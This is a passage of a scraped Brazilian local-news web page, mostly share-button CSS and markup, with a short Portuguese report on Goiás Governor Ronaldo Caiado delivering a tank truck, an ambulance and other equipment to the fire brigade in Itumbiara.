transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fgovernador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Governador+Caiado+faz+entrega+de+equipamentos+ao+Corpo+de+Bombeiros%2C+em+Itumbiara.&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Fgovernador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Governador+Caiado+faz+entrega+de+equipamentos+ao+Corpo+de+Bombeiros%2C+em+Itumbiara. %0A%0A https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara.&body=https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/&text=Governador+Caiado+faz+entrega+de+equipamentos+ao+Corpo+de+Bombeiros%2C+em+Itumbiara." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411-696x392.jpg" srcset="https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411-696x392.jpg 696w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411-300x169.jpg 300w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411-1024x576.jpg 1024w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411-768x432.jpg 768w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411-746x420.jpg 746w, https://www.jornalcidades.tv.br/wp-content/uploads/2020/10/e0863dac-b622-4073-905e-d8405f06c411.jpg 1032w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="e0863dac-b622-4073-905e-d8405f06c411"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}.tdi_32 .td_spot_img_all img,.tdi_32 .td_spot_img_tl img,.tdi_32 .td_spot_img_tp img,.tdi_32 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div><div>
<div class="" dir="auto">
<div id="jsc_c_bi" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">O Governador de Goiás Ronaldo Caiado esteve nesta manhã (21/10), na cidade de Itumbiara e fez entrega de vários equipamentos ao Corpo de Bombeiros.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Dentre os equipamentos entregues, estão um caminhão tanque, uma ambulância equipada, além de outros .</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">A cerimônia de entrega aconteceu na sede do Corpo de Bombeiros, onde várias autoridades compareceram para prestigiarem o evento , incluindo prefeitos da região, vereadores, o deputado estadual Álvaro Guimarães, secretários de estado e autoridades militares.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Durante o seu discurso, o Governador exaltou o trabalho do Copro de Bombeiros de Goiás, no combate aos incêndios, no resgate de afogamento, no salvamento de vida, na solidariedade e amor ao próximo. Caiado disse também, que Goiás é o terceiro Estado da Federação, em Segurança Pública, e que &#8220;hoje a mãe pode andar com os filhos nas praças das cidade de Goiás, sem o receio de ser vitimada do bandido&#8221;, ressaltou o Governador. Ele disse, ainda, que ultimamente o Governo de Goiás vem tomando aviões dos traficantes e doando às polícias de Goiás.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Durante o evento de entrega dos equipamentos ao Corpo de Bombeiros, o Governador Ronaldo Caiado foi homenageado pela Coordenadora de Educação Julice Ferreira, com uma placa com o Hino de Goiás.</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">O deputado Álvaro Guimarães falou, que está no sétimo mandato, já passou por vários governos, mas o Governador Ronaldo Caiado, além de prestigiá-lo, Caiado cumpre o que fala, enfatizou o deputado.</div>
</div>
</div>
</div>
</div>
</div>
<div id="jsc_c_bj" class="l9j0dhe7">
<div class="l9j0dhe7">
<div>
<div>
<div class="l9j0dhe7">
